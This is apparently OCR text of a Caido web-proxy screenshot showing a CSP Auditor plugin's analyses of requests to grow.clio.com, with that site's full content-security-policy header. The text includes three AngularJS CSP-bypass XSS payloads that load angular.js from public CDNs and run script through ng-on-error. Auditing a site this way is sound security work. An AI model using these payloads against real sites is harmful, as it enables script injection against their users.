 Caido
CAIDO
Forwarding
Environment
clio
Assistant
Environment
Logging
Search
Findings 12
Exports
Workspace
Files
Plugins
Workspace
Plugins
Param Finder
Font Selector
Themes
Data Grep
Workflows Store
Devtools
Bytecap
403 Bypasser
YesWeCaido
EvenBetter
QuickSSRF
Squash
Shift
JWT Analyzer
Exploit Generator
OmniOAST
Notes++
Compare
Authmatrix
Shift Agents
Cerebrum
JXScout
ReDocs
Drop
Scanner
Chatio
CSP Auditor
Collapse Sidebar
Info (0.0%)
Want to contribute? Add bypasses to data/csp-bypass-data.tsv
CSP Analyses (13 total)
Page 1 of 2 (showing 10 of 13 analyses)
1 2
Request ID Timestamp Host / Path Vulnerabilities Policies
27512 9/5/2025, 4:32:49 PM www.google-analytics.com
/g/collect
essential
essential base
+2
1
27498 9/5/2025, 4:32:44 PM grow.clio.com
/api/v1/reports/pipeline_health
unsafe unsafe
trusted +1
1
27491 9/5/2025, 4:32:44 PM grow.clio.com
/api/v1/contact_sync_statuses
unsafe unsafe
trusted +1
1
27496 9/5/2025, 4:32:44 PM www.google-analytics.com
/g/collect
essential
essential base
+2
1
27484 9/5/2025, 4:32:44 PM grow.clio.com
/api/v1/google_lsa_accounts
unsafe unsafe
trusted +1
1
27486 9/5/2025, 4:32:44 PM grow.clio.com
/api/v1/translations/en.json
unsafe unsafe
trusted +1
1
27482 9/5/2025, 4:32:44 PM grow.clio.com
/api/v1/reports/pipeline_health
unsafe unsafe
trusted +1
1
27485 9/5/2025, 4:32:44 PM grow.clio.com
/api/v1/user/settings_notifications
unsafe unsafe
trusted +1
1
27481 9/5/2025, 4:32:44 PM grow.clio.com
/api/v1/contact_sync_statuses
unsafe unsafe
trusted +1
1
27483 9/5/2025, 4:32:44 PM grow.clio.com
/api/v1/sources
unsafe unsafe
trusted +1
1
cdn.bootcss.com AngularJS medium AngularJS cdn.bootcss.com CSPBypass
AngularJS bypass using cdn.bootcss.com
<script src="https://cdn.bootcss.com/angular.js/1.8.3/angular.min.js"></script><div ng-app><img src=x
ng-on-error="window=$event.target.ownerDocument.defaultView;window.alert(window.origin);">
cdn.jsdelivr.net AngularJS medium AngularJS cdn.jsdelivr.net CSPBypass
AngularJS bypass using cdn.jsdelivr.net
<script src="https://cdn.jsdelivr.net/npm/angular@1.8.3/angular.min.js"></script><div ng-app><img
src=x ng-on-error="window=$event.target.ownerDocument.defaultView;window.alert(window.origin);">
cdn.staticfile.org AngularJS medium AngularJS cdn.staticfile.org CSPBypass
AngularJS bypass using cdn.staticfile.org
<script src="https://cdn.staticfile.org/angular.js/1.8.3/angular.min.js"></script><div ng-app><img
src=x ng-on-error="window=$event.target.ownerDocument.defaultView;window.alert(window.origin);">
CSP Policy Context
Request ID: 27491
Analysis Date: 9/5/2025, 4:32:44 PM
Complete CSP Policy:
Header: content-security-policy
default-src * 'unsafe-inline'; base-uri 'self'; connect-src 'self' clio-grow-development-v3.
s3.amazonaws.com clio-grow-development-v3.s3.us-west-2.amazonaws.com clio-grow-prod-au.s3-ap
-southeast-2.amazonaws.com clio-grow-prod-au.s3.ap-southeast-2.amazonaws.com clio-grow-prod-
ca.s3-ca-central-1.amazonaws.com clio-grow-prod-ca.s3.amazonaws.com clio-grow-prod-ca.s3.ca-
central-1.amazonaws.com clio-grow-prod-eu.s3-eu-west-1.amazonaws.com clio-grow-prod-eu.s3.am
azonaws.com clio-grow-prod-eu.s3.eu-west-1.amazonaws.com clio-grow-prod-us-supermax.s3.us-ea
st-2.amazonaws.com clio-grow-prod-us-supermax.s3-us-east-2.amazonaws.com clio-grow-productio
n.s3.amazonaws.com clio-grow-staging-v2.s3.amazonaws.com s3-ap-southeast-2.amazonaws.com/cli
o-grow-prod-au s3-ca-central-1.amazonaws.com/clio-grow-prod-ca s3-eu-west-1.amazonaws.com/cl
io-grow-prod-eu s3-us-east-1.amazonaws.com/clio-grow-production s3-us-east-1.amazonaws.com/c
lio-grow-staging-v2 s3-us-east-2.amazonaws.com/clio-grow-prod-us-supermax s3-us-west-2.amazo
naws.com/clio-grow-development-v3 s3.amazonaws.com/clio-grow-production s3.ap-southeast-2.am
azonaws.com/clio-grow-prod-au s3.ca-central-1.amazonaws.com/clio-grow-prod-ca s3.eu-west-1.a
mazonaws.com/clio-grow-prod-eu s3.us-east-1.amazonaws.com/clio-grow-production s3.us-east-1.
amazonaws.com/clio-grow-staging-v2 s3.us-west-2.amazonaws.com/clio-grow-development-v3 *.cli
ogrow.com *.au.cliogrow.com *.ca.cliogrow.com *.eu.cliogrow.com api.segment.io app.eu.pendo.
io cdn.segment.com clio.zendesk.com clio1440180657.zendesk.com data.eu.pendo.io ekr.zdasset
s.com ekr.zendesk.com au.grow.clio.com ca.grow.clio.com eu.grow.clio.com grow.clio.com helpc
lio.zendesk.com notify.bugsnag.com pendo-eu-static-5065845963096064.storage.googleapis.com s
v0.51.1 (Latest)
Commands
Logs
Send Fee
Multip